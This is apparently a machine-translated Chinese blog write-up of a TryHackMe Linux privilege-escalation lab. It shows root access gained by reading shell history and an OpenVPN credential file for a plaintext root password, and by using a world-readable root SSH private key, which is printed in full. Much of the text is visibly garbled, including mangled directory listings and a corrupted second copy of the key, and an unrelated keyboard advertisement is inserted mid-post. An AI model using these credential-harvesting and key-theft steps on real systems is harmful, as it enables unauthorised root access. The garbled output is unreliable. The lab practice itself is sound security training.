这次,我们将尝试“通过滥用历史记录文件,配置文件和重要文件的备份来提升特权”。



目标机使用Tryhackme下面的房间。

“ tryhackme-linux privesc: https://tryhackme.com/room/linuxprivesc ”

本文是第8部分。

如果您想使用TryHackMe查看Linux Privesc的写入,请还检查使用SUID/SGID可执行文件的特权高程

- 电容式非接触式系统独有的清脆打字感觉!

- REALFORCE首款无线兼容设备!有线连接也可用!

- 与 HHKB 不同,日语键盘布局没有任何怪癖,任何人都可以轻松使用!

- 配有拇指轮,水平滚动非常容易!

- 还拥有出色的降噪性能,安静舒适!

- 滚动可以在高速模式和棘轮模式之间切换!

准备

首先,启动目标机器。

由于您将使用TryHackMe,因此需要使用“启动机器”来运行它。



如果IP地址出现如下所示,则可以!

这次,您将使用“用户/密码321”登录,然后尝试升级您的特权,因此请确保检查可以使用SSH登录的程度。

(hacklab㉿hacklab) - [〜]└─$ ssh user@10.10.41.226主机'10 .10.10.41.226(10.10.41.226)的真实性无法确定。 RSA密钥指纹是SHA256:JWWPVFQC+8LPQDA0B9WFLZZXCXCOAHO6S8WYGJKTANK。此主机密钥以下其他名称/地址知道:〜/.ssh/nownod_hosts:1:[hashed name]您确定要继续连接(是/否/[指纹])?是警告:永久添加'10 .10.41.226'(RSA)到已知主机列表中。 user@10.10.41.226's密码:Linux Debian 2.6.32-5-AMD64#1 SMP TUE 5月13日16:34:35 UTC 2014 x86_64 exhian GNU/Linux系统包含的程序免费软件;在/usr/share/doc/*/版权所有的单个文件中描述了每个程序的确切分发术语。在适用法律允许的范围内,Debian GNU/Linux绝对没有保修。最后登录:5月15日星期五06:41:23 2020从192.168.1.125用户@debian:〜$密码和钥匙 - 历史记录文件

当用户在命令行(而不是密码提示符)上输入密码时,如果该命令不正确,则可以在历史记录文件中登录。

如果命令不正确,您也可以滥用此功能,但是密码不正确。

让我们检查用户主目录中所有隐藏历史记录文件的内容。

用户@debian:〜$ cat〜/.*历史|少ls -al cat .bash_history ls -al mysql -h someHost.local -uroot -ppassword123退出CD /TMP清除ifconfig netstat -antp nano myvpn.ovpn ls用户可以通过“ root”和“ password123”看到这一点,他试图连接到MySQL Server并失败。

这是忘记-u和-p背后的空间的一个例子。

这用于将特权升级为根。

用户@debian:〜$ su root密码:root@debian:/home/user#whoami root我能够获得根特权。

似乎有必要努力避免定期留下历史记录中的密码。

密码和钥匙 - 配置文件

在许多情况下,配置文件包含纯文本或可逆格式的密码。

接下来,尝试利用配置文件以瞄准特权升级。

列出用户主目录的内容。

用户@debian:〜$ ls /home /用户myvpn.ovpn工具存在myvpn.ovpn,所以让我们检查文件的内容。

user@debian:~$ cat /home/user/myvpn.ovpn client dev tun proto udp remote 10.10.10.10 1194 resolv-retry infinite nobind persist-key persist-tun ca ca.crt tls-client remote-cert-tls server auth-user-pass /etc/openvpn/auth.txt comp-lzo verb 1 reneg-sec 0它看起来像“ auth-user-pass /etc/openvpn/auth.txt”中的“ /etc/openvpn/auth.txt”很可疑。

我会检查内容。

用户@debian:〜$ cat /etc/openvpn/auth.txt root密码123已确认它是“ root”和“ password123”。

用户@debian:〜$ su root密码:root@debian:/home/user#whoami root您成功获得了根特权。

密码和钥匙 - SSH键

当用户备份重要文件时,他们可能会授予不适当的访问权限以备份文件。

接下来,您可以使用已授予不适当访问权限的文件以促进特权升级。

首先,检查根目录中的隐藏文件和目录。

用户@debian:〜$ ls -la /总计96 drwxr-xr-x 22 root 4096 2019年8月25日。 drwxr-xr-x 22根根4096 2019年8月25日.... drwxr-xr-x 2根4096 8月25日2019年bin drwxr-xr-x 3 root 4096 2017年5月12日,2017年5月12日启动drwxr-xr-xr-xr-x 12 root drwxr-x 12 root 2820 root 2820 root 2820 root 15 06:40 dev drwxr-xr-xr-x 67 root 4096 7 root 40 67 root 40 67 root 406 67 root 406 67 root 406 67 root 406 67 root 4066 app app appe root 4096 May 15 2017 home lrwxrwxrwx 1 root root 30 May 12 2017 initrd.img -> boot/initrd.img-2.6.32-5-amd64 drwxr-xr-x 1 root root 12288 May 14 2017 lib lrwxrwxrwx 1 root root 4 May 12 2017 lib64 -> /lib drwx------ 2 root root 16384 2017年5月12日Lost+找到Drwxr-Xr-X 3根4096 2017年5月12日2017年媒体drwxr-xr-x 2 root 4096 root 4096 2014年6月11日mnt drwxr-xr-x 2 root 4096 5月12日2017年5月12日,2017年5月12日 drwx----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- Jul 21 2010 selinux drwxr-xr-x 2根根4096年5月12日2017年SRV DRWXR-XR-X 2根4096 2019年8月25日。Sshdrwxr-xr-x 13 root root 0 APR 0 APR 15 06:39 SYS DRWXRWXRWT 2 root 4096 root 4096 ART 4076 APR 15 07:25 TMP DRWXR-XR-XR-XR-X Root 409 root 409 root 409 root 409 root-13 2017 USR x 2017 USR trwsriv--------- 13 2017 var lrwxrwxrwx 1 root root 27 2017年5月12日Vmlinuz-> boot/vmlinuz-2.6.32-5-amd64有一个名为“ .ssh”的隐藏文件。

让我们看一下目录。

用户@debian:〜$ ls -l /.ssh总数4 -RW-r--r-- r-- 1根根1679年8月25日root_key一个名为“ root_key”的文件可能是Root的私钥,已获得任何人读取的权限。

我会检查内容。

user@debian:~$ cat /.ssh/root_key ----BEGIN RSA PRIVATE KEY----- MIIEpAIBAAKCAQEA3IIf6Wczcdm38MZ9+QADSYq9FfKfwj0mJaUteyJHWHZ3/GNm glth3fov2ss8quggfvvvd4cq1f4n0pqnaj2wjrksp8qyxj7ytrtk0jotsgwteupexl p4osmtxyno0ldcsezwn0kljtgljtgu9p OHhxUFddFtYrknS4GiL5TJH6bt57xoIECnRc/8suZyWzgRzbo+TvDewK3ZhBN7HD eV9G5JrjnVrDqSjhysUANmUTjUCTSsofUwlum+pU/dl9YCkXJRp7Hgy/QkFKpFET Z36Z0g1JtQkwWxUD/iFj+iapkLuMaVT5dCq9kQIDAQABAoIBAQDDWdSDppYA6uz2 NiMsEULYSD0z0HqQTjQZbbhZOgkS6gFqa3VH2OCm6o8xSghdCB3Jvxk+i8bBI5bZ YALGH1BOX6UARZ/G/MFNGPPHYNMTXXYKADORY/C6Z9NHUKGEY78HVY5TCDL79Q+ 5JNYCCCCUVCXRPFCDUNIJYIZQQR7LACGR7LACGNU2R2R1LL1LL1LL1LL1LL1LL87QAI6B6GJPYB6GPYBB9CP6CP6CP6CP6CP6224.RARRARARRARARARARARARARARARARARARARARARARARARARARARARARARARARARARARRARARARARARARARA wuxcztk68p9dk2q3tk3r/oyhf2ltkgpshxbewp1vkf/2ffpvwi1jccmugs27avn7 vdfru8hdpccme3j4n9sw6xssw6x ssdr9s/ssdr9Sdr9sg4 6jopcyfxaogbapi0alpmnz17ifclfiqdrunuy8jt4jt4afxl0kq5y9rkefwnu50ntiw 1x+343539fkicupb0jy9zko9zko9d4tp84tp8m1slebv/p4itdkf43y3ytjclbd quclbd quclbd quclbd 824ihKlQVDC9eYezWWs2pqZk/AqO2IHSlzL4v0T0GyzOsKJH6NGTvYhrAoGBAOL6 Wg07OXE08XsLJE+ujVPH4DQMqRz/G1vwztPkSmeqZ8/qsLW2bINLhndZdd1FaPzc u7lxiudncl5u+pihbv73rpnzosixkkkkklb5t3jg1ocvvycl6hmrwll4iqg8ydbmlk1 rg1cjy1cjy1cjy1csnqtomjuvehy0ofroemlf/0uvrp3vsdzaogbabababbababbabaukfjsst5cih5cih5cihrfroemlf/0 SXEAH906XF132AEU4V83ZGFVNNN6ZE0C2P1SO5BHGVSCMM/IJVVDP+TYI/GV D+OC5YLWXLE9BAVC+3NW8P+3NW8P+XPOKRFWPFWPFWPFUOXP46LFFFFFFFFFFFFFF6O8ZGAD61MIM jQdJGEg9u81GI9jm2D60xHFFAoGAPFatRcMuvAeFAl6t4njWnSUPVwbelhTDIyfa 871GglRskHslSskaA7U6I9QmXxIqnL29ild+VdCHzM7XZNEVfrY8xdw8okmCR/ok X2VIghuzMB3CFY1hez7T+tYwsTfGXKJP4wqEMsYntCoa9p4QYA+7I+LhkbEm7xk4 CLzB1T0CgYB2Ijb2DpcWlxjX08JRVi8+R7T2Fhh4L5FuykcDeZm1OvYeCML32EfN Whp/Mr5B5GDmMHBRtKaiLS8/NRAokiibsCmMzQegmfipo+35DNTW66DDq47RFgR4 LnM9yXzn+CbIJGeJk5XUFQuLSv0f6uiaWNi7t9UNyayRmwejI6phSw== ----END RSA PRIVATE KEY-----正如预期的那样,这是私钥。

现在,让我们用它作为根访问它。

将私钥从上方复制到攻击机。

┌ - (hacklab㉿hacklab) - [〜/tryhackme/linuxprv]└─$ vi root_key┌keyy┌-(hacklab㉿hacklab) - [〜/tryhackme/linuxprv]└- MIIEpAIBAAKCAQEA3IIf6Wczcdm38MZ9+QADSYq9FfKfwj0mJaUteyJHWHZ3/GNm gLTH3Fov2Ss8QuGfvvD4CQ1f4N0PqnaJ2WJrKSP8QyxJ7YtRTk0JoTSGWTeUpExl P4OSMTXYNO0LDCSEZWNHBZN0KLJTGU9P+DMMKBK40W4SWLTVU1LCEHRRR6RGWMGQO OHHXUFDDFTYRKNS4GILKIL5TJH6BT57XOIECNRC/8SUIECNRC/8SUZGRZGRZGRZGRZYWZYWZYWZY+TVBBBO eV9G5JrjnVrDqSjhysUANmUTjUCTSsofUwlum+pU/dl9YCkXJRp7Hgy/QkFKpFET Z36Z0g1JtQkwWxUD/iFj+iapkLuMaVT5dCq9kQIDAQABAoIBAQDDWdSDppYA6uz2 nimseulysd0z0hqqtjqzbbhzogks6gfqa3vh2ocm6o8xsghdcb3jvxk+i8bbi5bz yalgh1box6uarz/g/g/mfngngpphppphynmtxxynmtxxykado2ry/c6z9nhukgegegey78hvy5cdcdcdcdcdcdcdcnvy+ 5JNyccuvcxRPFcDUniJYIzQqr7laCgNU2R1lL87Qai6B6gJpyB9cP68rA02244el WUXcZTk68p9dk2Q3tk3r/oYHf2LTkgPShXBEwP1VkF/2FFPvwi1JCCMUGS27avN7 vdfru8hdpccme3j4n9sw6x/ssdr9esg4+intsd2ziwgdynizzy2e1+75zlyyz4nn7 6jopcyfxaogbapi0alpi0alpmnz17ifclfclfiqdrunuy8jt4jt4afxl0kq5nafxl0kq5n.9rkeffiwnnulnetntnulkefikefikefwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwww ,, 1X+343539FKICUPB0JY9D4TP8M1SLEBV/P4ITDKF43YTJCLBD/FPYG2QNY3K 824IHKLQVDCDCDC9EYEZWWS2PQZK/AQO2IHSLZL4V0T0T0T0GHRARANRARAWRRA6 WG07OXE08XSLJE+UJVPH4DQMQRZ/G1VWZTPKSMEQZ8/QSLW2BINLHNDZDD1FAPZC U7LXIUDNCL5UNCL5UNCL5U+PIHBV73RPNZOSIXKKLB5T3JGKLB5T3JG1OCVGLLL4BMRRWL4EDCLL4IDCLL4IF4.IFCLL4.IFCLL4IF4.IFCLL4IFR4.IFCLL4I.IFCLL4I.IFCLL4IFR4.I RG1CJY1CSNQTOMJUVEHY0OFROEMLF/0UVRP3VSDZAOGBAIKFJSST5CU2GXIH51ZI SXEAH906XF132AEU4V83ZGFVNNNN6N6SEAMNN6ZE0C2P1SO5BHGGVSCMM/IJVVDPP+gv.gvdpp+gv.gv+gv.gv.gv+gv.gv d+oc5YlWXlE9bAvC+3nw8P+XPoKRfwPfUOXp46lf6O8zYQZgj3r+0XLd6JA561Im jQdJGEg9u81GI9jm2D60xHFFAoGAPFatRcMuvAeFAl6t4njWnSUPVwbelhTDIyfa 871GGLRSKHSLSSKAA7U6I9QMXXIQNL29ILD+VDCHZM7XZNEVFRY8XDW8OKMCR/OK X2VIGHUUZMB3CFY1HEZ7T+ Clzb1T0CGYB2IJB2DPCWLXJX08JRVI8+R7T2FHH4L5FUYKCDEZM1OVYECML32EFN WHP/MR5B5B5GDMMHBRTKAILS8/NRAOOKIIBSCMMSCMMMZQEGMFIPO+35DDDNDW6DQ4DQ4DQ4DQ4DQ4DQ4RFFR4 lnm9yxzn+cbijgejk5xufqulsv0f6uiawni7t9unyayrmweji6phsps == ----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------如果SSH客户端没有适当的访问权限,则会发生错误,因此请使用CHMOD更改访问权限。

(hacklab㉿hacklab) - [〜/tryhackme/linuxprv]└─$ CHMOD 600 root_key┌Keykey┌┌┌i--(hacklab㉿hacklab) - [〜/tryhackme/linuxprv]└在这种状态下,我尝试了sshing并能够安全地访问它。

┌──(hacklab㉿hacklab)-[~/tryhackme/linuxprv] └─$ ssh -i root_key root@10.10.41.226 130 ⨯ Linux debian 2.6.32-5-amd64 #1 SMP Tue May 13 16:34:35 UTC 2014 x86_64 The programs included with the Debian GNU/Linux system are free software;在/usr/share/doc/*/版权所有的单个文件中描述了每个程序的确切分发术语。在适用法律允许的范围内,Debian GNU/Linux绝对没有保修。上次登录时间:8月25日14:02:49 2019年的192.168.1.2 root@debian:〜##whoami root当然,您可以使用根特权访问它!

概括

这次,我尝试了“通过滥用历史记录文件,配置文件和重要文件的备份来提升特权”。

内容是我认为我必须非常谨慎的内容,因此我必须谨慎对待我的未来工作。 。 。

您可能会在工作中泄漏重要的重要信息,因此请小心。

参考和站点

- -

![[tryhackme]使用历史记录文件,配置文件和重要文件的备份扩展特权升级! Linux Privesc写作第8部分](https://hack-lab-256.com/wp-content/uploads/2023/04/hack-lab-256-samnail-14.jpg)

![[hackthebox]如果“发生httpclient类型的错误:: ceartiveTimeouterror发生,则执行消息已过期”该怎么办”](https://hack-lab-256.com/wp-content/uploads/2023/09/hack-lab-256-samnail-4-300x169.jpg)

![[CVE-2015-3306]我列举了共享的桑巴舞,操纵脆弱的版本,并通过操纵路径变量来升级特权! Tryhackme Kenobi写作](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-2-300x169.jpg)

![[用于初学者的永久CTF] SetoDanote CTF Web写入!建议获得CTF的感觉!](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-1-1-300x169.jpg)

![[TRYHACKME]我们使用Wireshark进行了数据包分析,以研究SSH-Backdoor的侵入! aterpass2写入](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-300x169.jpg)

![[CVE-2018-16763]燃料CMS 1.4.1-我将远程代码执行(1)转换为Python 3并入侵它! Tryhackme Ignite写作](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-25-300x169.jpg)

![[tryhackme]我使用ssh2john从私钥中提取哈希,并用开膛手约翰(John The Ripper)入侵密码!立交桥写入](https://hack-lab-256.com/wp-content/uploads/2023/07/hack-lab-256-samnail-24-300x169.jpg)

![[tryhackme]我尝试渗透带有ret2ESP攻击的Windows机器(缓冲区溢出)!头脑风暴写作](https://hack-lab-256.com/wp-content/uploads/2023/06/hack-lab-256-samnail-23-300x169.jpg)